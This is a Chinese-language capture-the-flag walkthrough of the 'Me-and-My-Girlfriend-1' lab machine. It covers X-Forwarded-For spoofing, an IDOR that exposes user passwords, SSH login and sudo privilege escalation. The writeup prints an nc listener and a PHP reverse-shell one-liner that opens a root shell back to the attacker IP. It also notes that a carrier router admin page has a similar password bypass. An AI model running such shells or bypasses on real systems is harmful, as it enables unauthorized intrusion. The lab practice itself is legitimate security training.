运行说明

靶机名称:Me-and-My-Girlfriend-1

靶机难度:初学者/中级

目标:有两个flag,一个user-flag,一个root-flag



攻击机:kali linux,IP地址192.168.153.139

靶机:Me-and-My-Girlfriend-1,IP地址192.168.153.147

渗透过程

- 主机发现,对比开关主机前后发现目标主机



- 扫描开放端口等信息





- 存在80端口,查看网页

提示信息的意思是,把x-forwarded-for这个参数值改为本地值



I.使用burpsuite来修改

在bp的代理页中,添加一项本地参数并勾选,这样每次发包经过bp就会添加一个本地参数



II. 使用chrom插件X-Forwarded-For Header



- 进入主网页,可以看到网站给出了Home Login Register About四个按钮

Home为主页按钮

Login为登录按钮,弱口令尝试登陆无效

Register为注册按钮,我们注册一个账号



发现url参数中可以看到用户id,这里尝试修改user_id值,是否存在水平越权



纯在水平越权,并且修改前端type为test即可查看密码。联通光猫的管理界面也是纯在这个彩蛋的,并且超级管理员密码可以绕过查看。

根据提示我们需要寻找一个叫alice的账号,id需改为5时alice账户。







- Nmap扫描时发现可以ssh远程连接,连接查看



查看信息

发现第一个flag

- 提权



查看alice的权限

Alice可在主机中所使用root权限



Web服务器为Apache,所以我们进入目录下查看信息 - 发现了一些美妙的东西,看了别人的步骤才知道,我没有进行目录扫描,之前没有发现这些目录和信息,不过小小不言。



进入config目录

查看,发现更美妙的东西

尝试连接sql数据库查看信息

额 没什么用





利用nc反弹shell

在kali开启nc反弹端口 nc -lvp 7777

然后靶机上的alice创建一个php反弹shell去连接它:1

sudo /usr/bin/php -r '$sock=fsockopen("192.168.153.139",7777);exec("/bin/bash -i <&3 >&3 2>&3");'

返回kali这边已经登录进root了

- Nc反弹shell的几种常用方式

https://www.cnblogs.com/-chenxs/p/11748488.html - 其实mysql密码就是root的登录密码233333